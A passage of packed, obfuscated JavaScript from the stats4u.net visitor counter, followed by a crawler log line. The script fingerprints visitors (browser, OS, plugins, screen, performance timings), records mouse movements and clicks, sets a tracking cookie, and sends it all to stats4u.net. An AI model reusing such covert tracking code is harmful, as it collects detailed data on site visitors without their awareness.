2h("4J.2g"))}1b(e){P.4D(V)}}}M=P.1v-1;q(P[M]){q(3w==1s){P[M].3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[2w]+\'&W=\'+1d[2w][\'W\']+\'&7I=1&7N=\'+38+\'&7M=\'+2O+\'&4S=\'+2R+\'&5g=\'+2u+\'&1D=\'+1D+\'&1H=\'+1H+\'&5F=\'+4l(H.5O)+\'&1I=\'+1I+\'&1K=\'+1K+\'&1J=\'+1J+\'&1B=\'+1B+\'&1M=\'+1M+\'&1C=\'+1C+\'&7L=\'+Y.5a+\'&7K=\'+7B(Y.7A)+\'&7s=\'+Y.7r+\'&4t=\'+Y.4t+\'&B=\'+B+\'&I=\'+I+\'&3b=\'+1U+\'&1k=\'+1k,1n);3w=1n}t{q(f[g]!=3j&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2P"&&f[g]!="1S"&&f[g]!="2f"&&f[g]!="2W"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!="2o"&&f[g]!="2S"&&f[g]!="2s"){P[M].3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[2w]+\'&W=\'+1d[2w][\'W\']+\'&42=1&7X=1&3b=\'+1U,1n)}}P[M].4C=G(){q(P[M].4y==4){q(P[M].1o.1q("1L")[0].1p[0].1m==1){H.3d("cZ").3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}t q(P[M].1o.1q("1L")[0].1p[0].1m==6||P[M].1o.1q("1L")[0].1p[0].1m==7||P[M].1o.1q("1L")[0].1p[0].1m==8||P[M].1o.1q("1L")[0].1p[0].1m==9||P[M].1o.1q("1L")[0].1p[0].1m=="a"){H.3d("55"+P[M].1o.1q("1L")[0].1p[0].1m).3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}t{H.3d("55"+P[M].1o.1q("1L")[0].1p[0].1m).3c=P[M].1o.1q("5i")[0].1p[0].1m.v(\'[\',\'<\').v(\']\',\'>\').v(\'[\',\'<\').v(\']\',\'>\')}}};P[M].4L(V);2v("8Z(\'"+2w+"\',\'"+3r+"\');",cY)}}G 8Z(2w,3r){q(H.3d("55"+3r).3c==\'\'){2v("52(\'"+2w+"\',\'"+3r+"\')",3r*50)}}G 5b(4c,59,4e){q(1V 4c.3J!=\'2b\'){q(1V 4e==\'G\'){J 4c.3J(\'6Q\'+59,4e)}}t J 4c.3E(59,4e,1s)}q(1d[g][\'W\'].53(0,2)==27){2v("52(\'"+g+"\',\'"+1d[g]["W"].53(6,1)+"\')",54*cE);54++}t{q(3w==1s){5b(F,\'7u\',G(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k){H.3d(\'7y\'+g).3c=\'<a 5l="Q://S.1i.1h" 4s="4q-5j:7O" 7P="88"><87 5J="\'+(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&7I=1&7N=\'+38+\'&7M=\'+2O+\'&4S=\'+2R+\'&5g=\'+2u+\'&1D=\'+1D+\'&1H=\'+1H+\'&5F=\'+4l(H.5O)+\'&1I=\'+1I+\'&1K=\'+1K+\'&1J=\'+1J+\'&1B=\'+1B+\'&1M=\'+1M+\'&1C=\'+1C+\'&7L=\'+Y.5a+\'&7K=\'+7B(Y.7A)+\'&7s=\'+Y.7r+\'&4t=\'+Y.4t+\'&B=\'+B+\'&I=\'+I+\'&3b=\'+1U+\'&1k=\'+1k+\'" 4q="0" 84="" 1W="5I\'+g+\'" 89="" 4s="8f-8e:8d"></a>\';3w=1n}(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k))}t{q(f[g]!=3j&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2P"&&f[g]!="1S"&&f[g]!="2f"&&f[g]!="2W"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!="2o"&&f[g]!="2S"&&f[g]!="2s"){5b(F,\'7u\',G(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k){H.3d(\'7y\'+g).3c=\'<a 5l="Q://S.1i.1h" 4s="4q-5j:7O" 7P="88"><87 5J="\'+(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&42=1" 4q="0" 84="" 1W="5I\'+g+\'" 89="" 4s="8f-8e:8d"></a>\'}(g,f,1d,38,2O,2R,2u,1D,1H,1I,1K,1J,1B,1M,1C,B,I,1U,1k))}}3B[g][\'4V\']=1s;G 3p(C,4d,3z){q(3z!=1n&&3B[C][\'4V\']==1s){3B[C][\'4V\']=1n;2v("3p(\'"+C+"\',\'"+4d+"\')",8w);J}q(35){o A=\'7Z\'}t{o A=\'7Z\'}4i=K 5D();4i="&7X=1&3b="+1U+"&"+A+"&4S="+2R+"&5g="+2u+"&5F="+4l(H.5O)+"&5o="+5G+"&5n="+5L+"&5m="+4m+"&5q="+4g+"&cD="+5R+"&cj="+5Q+"&ci="+H.7W.ck+"&cl="+H.7W.C+"&cn="+4j+"&cm="+4i.5E();H.ch[\'5I\'+C].5J=(4d+4i).v(\'&N;1L=\',\'&1L=\').v(\'&N;7Q=\',\'&7Q=\').v(\'&N;7S=\',\'&7S=\').v(\'&N;7T=\',\'&7T=\').v(\'&N;7U=\',\'&7U=\').v(\'&N;82=\',\'&82=\').v(\'&N;83=\',\'&83=\').v(\'&N;8c=\',\'&8c=\').v(\'&N;8a=\',\'&8a=\').v(\'&N;85=\',\'&85=\').v(\'&N;86=\',\'&86=\').v(\'&N;7w=\',\'&7w=\').v(\'&N;7x=\',\'&7x=\').v(\'&N;7z=\',\'&7z=\').v(\'&N;7t=\',\'&7t=\').v(\'&N;7p=\',\'&7p=\').v(\'&N;7o=\',\'&7o=\').v(\'&N;7q=\',\'&7q=\').v(\'&N;8h=\',\'&8h=\').v(\'&N;7H=\',\'&7H=\').v(\'&N;7D=\',\'&7D=\').v(\'&N;7C=\',\'&7C=\').v(\'&N;7E=\',\'&7E=\').v(\'&N;7F=\',\'&7F=\').v(\'&N;8g=\',\'&8g=\');q(1V 3z=="2b"||3z==V||3z==""){q(1V f!="2b"&&1V f[C]!="2b"&&(f[C]=="4f"||f[C]=="1G"||f[C]=="2J"||f[C]=="2H"||f[C]=="2I"||f[C]=="2x"||f[C]=="2A"||f[C]=="2T"||f[C]=="2e"||f[C]=="2d"||f[C]=="2c"||f[C]=="1Y"||f[C]=="25"||f[C]=="2i"||f[C]=="2j"||f[C]=="1Z"||f[C]=="2K"||f[C]=="2L"||f[C]=="2G"||f[C]=="1r"||f[C]=="2F"||f[C]=="2z"||f[C]=="2B"||f[C]=="1r"||f[C]=="2C"||f[C]=="2E"||f[C]=="2D"||f[C]=="2M"||f[C]=="2N"||f[C]=="2U"||f[C]=="2X"||f[C]=="2V"||f[C]=="2W"||f[C]=="2P"||f[C]=="2f"||f[C]=="2y"||f[C]=="1S"||f[C]=="2a"||f[C]=="2t"||f[C]=="2r"||f[C]=="2q"||f[C]=="2k"||f[C]=="2m"||f[C]=="2n"||f[C]=="2p"||f[C]=="2o"||f[C]=="2S"||f[C]=="2s")){}t{q(1n||3l(1,2)==2){2v("3p(\'"+C+"\',\'"+4d+"\')",3l(8w,cg))}}}}q(f[g]!=3j&&f[g]!=1G&&f[g]!="4f"&&f[g]!="1G"&&f[g]!="2J"&&f[g]!="2H"&&f[g]!="2I"&&f[g]!="2x"&&f[g]!="2A"&&f[g]!="2T"&&f[g]!="2e"&&f[g]!="2d"&&f[g]!="2c"&&f[g]!="1Y"&&f[g]!="25"&&f[g]!="2i"&&f[g]!="2j"&&f[g]!="1Z"&&f[g]!="2K"&&f[g]!="2L"&&f[g]!="2G"&&f[g]!="1r"&&f[g]!="2F"&&f[g]!="2z"&&f[g]!="2B"&&f[g]!="1r"&&f[g]!="2C"&&f[g]!="2E"&&f[g]!="2D"&&f[g]!="2M"&&f[g]!="2N"&&f[g]!="2U"&&f[g]!="2X"&&f[g]!="2V"&&f[g]!="2W"&&f[g]!="2P"&&f[g]!="2f"&&f[g]!="2y"&&f[g]!="2a"&&f[g]!="1S"&&f[g]!="2t"&&f[g]!="2r"&&f[g]!="2q"&&f[g]!="2k"&&f[g]!="2m"&&f[g]!="2n"&&f[g]!="2p"&&f[g]!="2o"&&f[g]!="2S"&&f[g]!="2s"){3p(g,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g]+\'&W=\'+1d[g][\'W\']+\'&42=1\')}}o 5t=35;q(!5t){o 5A=5v(3l(1,ca));o 3m=K 1t();o 3q=K 1t();o 3T=K 1t();o 3Q=K 1t();o 3f=K 1t();o Z=0;q(H.26.l("5y")==-1){q(!35){o 1u=V;1a{1u=K 4N()}1b(e){1a{1u=K 2h("1l.2g")}1b(e){1a{1u=K 2h("4J.2g")}1b(e){1u=V}}}q(1u){1u.3C(\'5w\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'C.1O\',1n);1u.4C=G(){q(1u.4y==4){o 4z=K 5D();4z.96(4z.5E()+c9*24*60*60*8R);3A(\'5y\',1u.1o.1q("8Q")[0].1p[0].1m,4z);3e=1u.1o.1q("8Q")[0].1p[0].1m}};1u.4L(V)}}}t{3e=5x(\'5y\')}G 5W(){q(1V(F[\'D\'])==\'2b\'){o D=0}t{D++}q(35){J}o 1w=V;1a{1w=K 4N()}1b(e){1a{1w=K 2h("1l.2g")}1b(e){1a{1w=K 2h("4J.2g")}1b(e){1w=V}}}q(1w&&f[D]!=3j&&f[D]!="1G"&&f[D]!="2J"&&f[D]!="2H"&&f[D]!="2I"&&f[D]!="2x"&&f[D]!="2A"&&f[D]!="2T"&&f[D]!="2e"&&f[D]!="2d"&&f[D]!="2c"&&f[D]!="1Y"&&f[D]!="25"&&f[D]!="2i"&&f[D]!="2j"&&f[D]!="1Z"&&f[D]!="2K"&&f[D]!="2L"&&f[D]!="2G"&&f[D]!="1r"&&f[D]!="2F"&&f[D]!="2z"&&f[D]!="2B"&&f[D]!="2C"&&f[D]!="2E"&&f[D]!="2D"&&f[D]!="2M"&&f[D]!="2N"&&f[D]!="2U"&&f[D]!="2V"&&f[D]!="2W"&&f[D]!="2X"&&f[D]!="2P"&&f[D]!="1S"&&f[D]!="2y"&&f[D]!="2f"&&f[D]!="2a"&&f[D]!="2t"&&f[D]!="2r"&&f[D]!="2q"&&f[D]!="2k"&&f[D]!="2m"&&f[D]!="2n"&&f[D]!="2p"&&f[D]!="2o"&&f[D]!="2S"&&f[D]!="2s"){1w.3C(\'8T\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'2Q.1O?f=\'+f[D]+\'&3b=\'+5A+\'&8V=\'+3e,1s);o A="w="+3h.97+"&h="+3h.92+"";1w.7e("7f-4x","6Z/x-S-6Y-6D");1w.4C=G(){q(1w.4y==4){}};1a{1w.4L(A)}1b(e){}}J}F.cb=G(){q(1V(F[\'E\'])==\'2b\'){o E=0}t{E++}q(35){J}o 1x=V;1a{1x=K 4N()}1b(e){1a{1x=K 2h("1l.2g")}1b(e){1a{1x=K 2h("4J.2g")}1b(e){1x=V}}}q(1x&&f[E]!=3j&&f[E]!="1G"&&f[E]!="2J"&&f[E]!="2H"&&f[E]!="2I"&&f[E]!="2x"&&f[E]!="2A"&&f[E]!="2T"&&f[E]!="2e"&&f[E]!="2d"&&f[E]!="2c"&&f[E]!="1Y"&&f[E]!="25"&&f[E]!="2i"&&f[E]!="2j"&&f[E]!="1Z"&&f[E]!="2K"&&f[E]!="2L"&&f[E]!="2G"&&f[E]!="1r"&&f[E]!="2F"&&f[E]!="2z"&&f[E]!="2B"&&f[E]!="2C"&&f[E]!="2E"&&f[E]!="2D"&&f[E]!="2M"&&f[E]!="2N"&&f[E]!="2W"&&f[E]!="2U"&&f[E]!="2X"&&f[E]!="2V"&&f[E]!="2P"&&f[E]!="2y"&&f[E]!="1S"&&f[E]!="2f"&&f[E]!="2a"&&f[E]!="2t"&&f[E]!="2r"&&f[E]!="2q"&&f[E]!="2k"&&f[E]!="2m"&&f[E]!="2n"&&f[E]!="2p"&&f[E]!="2o"&&f[E]!="2S"&&f[E]!="2s"){1x.3C(\'8T\',(\'Q:\'==H.1y.1Q?\'Q://S.1i.1h/5r/2Q/\':\'1P://2Q.1i.1h/\')+\'2Q.1O?f=\'+f[E]+\'&3b=\'+5A+\'&8V=\'+3e,1s);o A="w="+3h.97+"&h="+3h.92+"";1a{o A=A+\'&8U=\'+F.L.U.8U;o A=A+\'&8q=\'+F.L.U.8q;o A=A+\'&8l=\'+F.L.U.8l;o A=A+\'&8o=\'+F.L.U.8o;o A=A+\'&8J=\'+F.L.U.8J;o A=A+\'&6n=\'+F.L.U.6n;o A=A+\'&6m=\'+F.L.U.6m;o A=A+\'&6A=\'+F.L.U.6A;o A=A+\'&6j=\'+F.L.U.6j;o A=A+\'&6e=\'+F.L.U.6e;o A=A+\'&6f=\'+F.L.U.6f;o A=A+\'&5V=\'+F.L.U.5V;o A=A+\'&5S=\'+F.L.U.5S;o A=A+\'&5U=\'+F.L.U.5U;o A=A+\'&6b=\'+F.L.U.6b;o A=A+\'&6a=\'+F.L.U.6a;o A=A+\'&62=\'+F.L.U.62;o A=A+\'&6B=\'+F.L.U.6B;o A=A+\'&73=\'+F.L.U.73;o A=A+\'&7b=\'+F.L.U.7b;o A=A+\'&7j=\'+F.L.3n.7j;o A=A+\'&7k=\'+F.L.3n.7k;o A=A+\'&7l=\'+F.L.3n.7l;o A=A+\'&7h=\'+F.L.3n.7h;o A=A+\'&7g=\'+F.L.3n.7g;o A=A+\'&4x=\'+F.L.3n.4x;o A=A+\'&cc=1n\'}1b(e){}3o(o x=0;x<Z;x++){q(A==""){A=\'5o[]=\'+3m[x]+\'&5n[]=\'+3q[x]+\'&5m[]=\'+3T[x]+\'&5q[]=\'+3Q[x]+\'&5K[]=\'+3f[x]}t{A=A+\'&5o[]=\'+3m[x]+\'&5n[]=\'+3q[x]+\'&5m[]=\'+3T[x]+\'&5q[]=\'+3Q[x]+\'&5K[]=\'+3f[x]}}1x.7e("7f-4x","6Z/x-S-6Y-6D");1x.4C=G(){q(1x.4y==4){}};1a{1x.4L(A)}1b(e){}}J};G 5P(){3m[Z]=\'|\';3q[Z]=\'|\';3T[Z]=\'|\';3Q[Z]=\'|\';3f[Z]=\'|\';Z++;2v("5P()",5u)}G 6P(e){q(1s){J}o 3R;o 3N;q(!5t){3m[Z]=F.6E;3q[Z]=F.6W;5G=F.6E;5L=F.6W;3R=e.cf;3N=e.cd}q(35){3R=3g.co+(3m[Z]=H.6T.cp);3N=3g.cz+(3q[Z]=H.6T.cy)}4m=3R;4g=3N;3T[Z]=3R;3Q[Z]=3N;3f[Z]=0;Z++;J 1n}H.cA(cB.cC);H.cx=6P;q(H.3E){H.3E(\'5K\',G(){5N()},1s)}t q(H.3J){H.3J(\'cw\',G(){5N()})}G 5N(){q(Z>0){3f[Z-1]=1;5R=4m;5Q=4g}}G 41(43,3g,5s){q(43.3E){43.3E(3g,5s)}t{43.3J("6Q"+3g,G(){J(5s.cr(43,F.3g))})}}1a{G 5B(){4j=\'0\';q(f[g-1]!="1G"&&f[g-1]!="2J"&&f[g-1]!="2H"&&f[g-1]!="2I"&&f[g-1]!="2x"&&f[g-1]!="2A"&&f[g-1]!="2T"&&f[g-1]!="2e"&&f[g-1]!="2d"&&f[g-1]!="2c"&&f[g-1]!="1Y"&&f[g-1]!="25"&&f[g-1]!="2i"&&f[g-1]!="2j"&&f[g-1]!="1Z"&&f[g-1]!="2K"&&f[g-1]!="2L"&&f[g-1]!="2G"&&f[g-1]!="1r"&&f[g-1]!="2F"&&f[g-1]!="2z"&&f[g-1]!="2B"&&f[g-1]!="2C"&&f[g-1]!="2E"&&f[g-1]!="2D"&&f[g-1]!="2M"&&f[g-1]!="2N"&&f[g-1]!="2U"&&f[g-1]!="2X"&&f[g-1]!="2W"&&f[g-1]!="2V"&&f[g-1]!="2y"&&f[g-1]!="2P"&&f[g-1]!="1S"&&f[g-1]!="2f"&&f[g-1]!="2a"&&f[g-1]!="2t"&&f[g-1]!="2r"&&f[g-1]!="2q"&&f[g-1]!="2k"&&f[g-1]!="2m"&&f[g-1]!="2n"&&f[g-1]!="2p"&&f[g-1]!="2o"&&f[g-1]!="2S"&&f[g-1]!="2s"){1a{3p(g-1,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g-1]+\'&W=\'+1d[g-1][\'W\']+\'&42=1\',1n)}1b(e){6K.6J(e)}}};G 5p(){4j=\'1\';q(f[g-1]!="1G"&&f[g-1]!="2J"&&f[g-1]!="2H"&&f[g-1]!="2I"&&f[g-1]!="2x"&&f[g-1]!="2A"&&f[g-1]!="2T"&&f[g-1]!="2e"&&f[g-1]!="2d"&&f[g-1]!="2c"&&f[g-1]!="1Y"&&f[g-1]!="25"&&f[g-1]!="2i"&&f[g-1]!="2j"&&f[g-1]!="1Z"&&f[g-1]!="2K"&&f[g-1]!="2L"&&f[g-1]!="2G"&&f[g-1]!="1r"&&f[g-1]!="2F"&&f[g-1]!="2z"&&f[g-1]!="2B"&&f[g-1]!="2C"&&f[g-1]!="2E"&&f[g-1]!="2D"&&f[g-1]!="2M"&&f[g-1]!="2N"&&f[g-1]!="2U"&&f[g-1]!="2W"&&f[g-1]!="2X"&&f[g-1]!="2V"&&f[g-1]!="2P"&&f[g-1]!="2y"&&f[g-1]!="1S"&&f[g-1]!="2f"&&f[g-1]!="2a"&&f[g-1]!="2t"&&f[g-1]!="2r"&&f[g-1]!="2q"&&f[g-1]!="2k"&&f[g-1]!="2m"&&f[g-1]!="2n"&&f[g-1]!="2p"&&f[g-1]!="2o"&&f[g-1]!="2S"&&f[g-1]!="2s"){1a{3p(g-1,(\'Q:\'==H.1y.1Q?\'Q://S\':\'1P://S\')+\'.1i.1h/M.1O?33=34&f=\'+f[g-1]+\'&W=\'+1d[g-1][\'W\']+\'&42=1\',1n)}1b(e){6K.6J(e)}}};q(1s){41(H,"cq",5p);41(H,"cs",5B)}t{41(F,"ct",5p);41(F,"cv",5B)}}1b(e){}2v("5W()",cu);2v("5P()",5u)}g++}',62,917,'|||||||||||||||s4uid|acts4uc|||||indexOf|ua||var||if|||else||replace|||||params|rbrowser|id|s4umtvar2|s4umtvar|window|function|document|os|return|new|performance|index|amp|firefox|XMLHttpRequestObjects|https|FireFox|www|addUnsigned|timing|null|s4ustyleid||navigator|counter470348964|||||||||||try|catch|_HH|s4u_paramsarr|_GG|_FF|_II|net|stats4u|windows|pluginsencoded|Microsoft|nodeValue|true|responseXML|childNodes|getElementsByTagName|573443|false|Array|xmlHttp123|length|xxxmlHttp2470348964|xxmlHttp2470348964|location|pluginlist|Windows|is_quicktime|is_svg|shockwave_flash|lByteCount|Explorer|768712|real_player|is_flash|is_java|is_wmp|sd|is_acrobat|Internet|php|http|protocol|msie|937669|nt|s4u_urhash|typeof|name|argc|984193|963395||||||984301|cookie||||953904|undefined|984145|984026|891095|896907|XMLHTTP|ActiveXObject|984211|758877|1247559|lWordArray|1192816|1268573|1392318|1318297|690399|1243705|953052|1258097|screenheight|setTimeout|acts4uc_s|964868|1043552|946529|763698|670940|877347|857770|916686|988855|976723|862404|942990|875359|868538|812605|824475|764777|acceptcookies|1006048|mt|screenwidth|1462961|984047|800123|712931|1237891|959717|opera|str||plugins||action|pic|ie|end|lResult|isactivex|start|lWordCount|dahash|innerHTML|getElementById|s4umtid_theid|data_click_470348964|event|screen|lY8|745485|Opera|rand|data_sv_x_470348964|navigation|for|my__Start470348964|data_sv_y_470348964|sdtmp|lX8|lValue|lBytePosition|lMessageLength|s4utxt_doneonce|rotateLeft|lCount|nst|SetCookie|s4u_sp|open|wordToHex|addEventListener|S42|string|S41|S34|attachEvent|S33|S43|S44|_y|utftext|String|data_cp_y_470348964|_x|agt|data_cp_x_470348964|fromCharCode|S32|S12|S31|S11|argv||lw_addEvent|nocount|elem|S13|S23|S24|S22|S21|S14|enc|128|element|url|funct|915687|s4ulast_cp_y|Firefox|tmp470348964|s4uis_focus|chrome|escape|s4ulast_cp_x|exp|path|expires|border|domain|style|platform|0x40000000|lX4|lY4|type|readyState|exdate|Phone|lY|onreadystatechange|push|lNumberOfWords|lX|endstr|wordToHexValue|wordToHexValue_temp|Msxml2|stringl|send|min|XMLHttpRequest|win|8325rc|toLowerCase|bsa|screen_width|mac|bff14|started|xl|version|AA|lByte||DD|getTextCounter|substr|temp1|c27|offset|arguments|arg|evnt|appName|s4u_addEvent|secure|CC|enabled|OS|screen_height|max|txt|width|BB|href|cp_x|sv_y|sv_x|s4u_onFocus|cp_y|ssl|fCallable|isIE470348964|2000|md5|GET|GetCookie|s4umtid2|0x80000000|dahash2470348964|s4u_onBlur|s4uc|Date|getTime|sndref|s4ulast_sv_x|iShiftBits|s4ureload|src|click|s4ulast_sv_y|lNumberOfWords_temp1|mt_registerclick|referrer|tracespacer470348964|s4ulastclick_y|s4ulastclick_x|navigationStart|bff19|redirectEnd|loadEventStart|mt_start2470348964|bff17|bsm|bff18||os_win7|responseEnd|||os_win10|bff21|os_win8|bna|bff20|requestStart|redirectStart|bff16|smartphone|fetchStart|loadEventEnd|amaya|up|bam|domainLookupStart|bff12|bom|domLoading|domInteractive|bic|bff11|os_winvista|bff15|bff10|bfb|bkq|bca|bff13|bly|vx10|os_winxp|domainLookupEnd|responseStart|Math|urlencoded|pageXOffset|while|userAgent|mobi|temp|log|console|argString|clen|alen|Java|getMousePosition470348964|on|c1x84460|value|body|substring|getCookieVal|pageYOffset|slice|form|application|bie6|bie9|bie10|unloadEventEnd|bie8|bnetscape|bie4|three|bie5|bie7|bie11|unloadEventStart|Edge|rv|setRequestHeader|Content|redirectCount|TYPE_RESERVED|bie12|TYPE_BACK_FORWARD|TYPE_NAVIGATE|TYPE_RELOAD|bie|os_win2000|textcolor1|element_11|textcolor2|appCodeName|browserappcodename|element_10|load|bff3|element_7|element_8|s4u_cp|element_9|appVersion|parseInt|bgcolor1|bgmode|bgcolor2|bgvorlage|bff4|textfont|is_js|os_winnt|browserver|browsername|accept_cookies|is_activex|0px|target|pattern|_F|transparent|format|size|_G|activeElement|rerun|lNumberOfWords_temp2|noie|_I|_H|element_1|element_2|alt|element_5|element_6|img|_blank|title|element_4|charCodeAt|element_3|bottom|align|vertical|bgurl|textcolor3|os_psp|bff|bff9|domComplete|os_windowsmobile|os_palm|domContentLoadedEventEnd|os_htc|connectStart|utf8_encode|bff8|os_sony|Device|os_symbian|180000|bop12|os_blackberry|os_iphone|bop9|os_ipad|bop8|os_win95|os_win98|bop|bop10|bff1|os_linux|domContentLoadedEventStart|bff2|os_mac|os_android|bop11|os_samsung|convertToWordArray|sid|1000|bff5|POST|connectEnd|s4umtid|filename|bff6|0x3FFFFFFF|textcounter_checker|bff7|os_othersmartphone|availHeight|os_motorola|Mobile||setTime|availWidth||Flash|1035593|Shockwave|Acrobat|javaEnabled|Safari|7858567|Real|QuickTime|dAsd|seamonkey|s4u_picparams|Viewer|omniweb|2048|netscape|konqueror|safari|127|SVG|icab|Google|Chrome|pannpwint|nautilus|firebird|lynx|camino|935630|0xF6BB4B60|0xD62F105D|0x2441453|0xD8A1E681|0xE7D3FBC8|0xE9B6C7AA|0x265E5A51|0xA679438E|0x49B40821|0xF61E2562|0xC040B340|0x21E1CDE6|0xC33707D6|0x8D2A4C8A|0xFFFA3942|0x8771F681|0x6D9D6122|0x676F02D9|0xFCEFA3F8|0xF4D50D87|0x455A14ED|0xA9E3E905|0xFD987193|0x6B901122|0xEFCDAB89|0x98BADCFE|0x10325476|0xD76AA478|0x67452301|this|0x80|0xC0000000|255|toString|0xE8C7B756|0x242070DB||0x698098D8|0x8B44F7AF|0xFFFF5BB1|0x895CD7BE|0xFD469501|0xA8304613|0xC1BDCEEE|0xF57C0FAF|0x4787C62A|0xFDE5380C|0xA4BEEA44|Warning|expects|exactly|parameters|Error|throw|0xBD3AF235|0x2AD7D2BB|0xEB86D391|2147483647|given|floor|192|height|ns|Netscape|toGMTString|224|random|unescape|break|0xF7537E82|0x4E0811A1|0xD9D4D039|0xE6DB99E5|0x1FA27CF8|0xC4AC5665|0x4881D05|0xD4EF3085|0x4BDECFA9|0xBEBFBC70|0x289B7EC6|0xEAA127FA|0xF4292244|0x432AFF97|0x85845DD1|0x6FA87E4F|0xFE2CE6E0|0xA3014314|0xFFEFF47D|0x8F0CCC92|0xAB9423A7|0xFC93A039|0x655B59C3|32bit|e300|m50|355x|km100|d736|telco|9521|d88|brew|me702m|me701|sd588|s800|mw200|ac831|sl74|ktouch|sony|nokia|cmd|browser|mmp|link|x320|240x|me702|m4u|kddi|phone|lg|ems100|bc831|c5588|mtk|s710|t880|458x|c5005|n120|nx250|novarra|x113|8352rc|sanyo|c888|vx54|p404i|c5100|a1000|vx9|_mms|myx|gu1100|a700|vx8|samsu||s940|teleca|c500|s590|foma|midp|wap|356|999999|onunload|performanceinfo|pageY||pageX|250000|images|dom_tagName|click_y|tagName|dom_id|hash|is_focus|clientX|scrollLeft|focusin|call|focusout|focus|1500|blur|onclick|onmousemove|scrollTop|clientY|captureEvents|Event|MOUSEMOVE|click_x|100|NT|Vista|iPhone|iPad|Macintosh|Android|XP|treo|o2|vodafone|pocket|kindle|mobile|Linux|Blackberry|Motorola|Samsung|Other|encodeURIComponent|4000|c271|Ericsson|Sony|Playstation|Palm|Portable|HTC|Symbian|s302|s210|m800|g1|e860|u940|ux840|vx1000|mini|symbian|htc|sonyericsson|samsung|motorola|compal|wireless|lg370|lg840|sam|mg50|s55|lg920|lg47|lg380|ahong|lgku|lgu900|lg210|psp|iemobile|SeaMonkey|Nautilus|win98|iphone|ipod|Firebird|Camino|Konqueror|NetScape|OmniWeb|iCab|Lynx|ipad|android|blazer|xiino|elaine|iris|3g_t|plucker|avantgo|linux|macintosh|blackberry|palm|hiptop|g83|lge|r800|mt126|471x|v120|rim8|x225|mowser|_h797|810|mob|sk16d|848b|c500foma|160x|i250|w839|sprint|w398samr810|m5252|t503|x640|c7100|t66|x160|480x|s5330|s580|samu3|mp500|samu4|samu|a615|sl900|el370|vx400|mk99|d615|d763|b832|xda_|s700|s920|n210|s820|m881|htil'.split('|'),0,{}))


--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://www.stats4u.net/ssl/mt/id.php
body_size: 121
content:
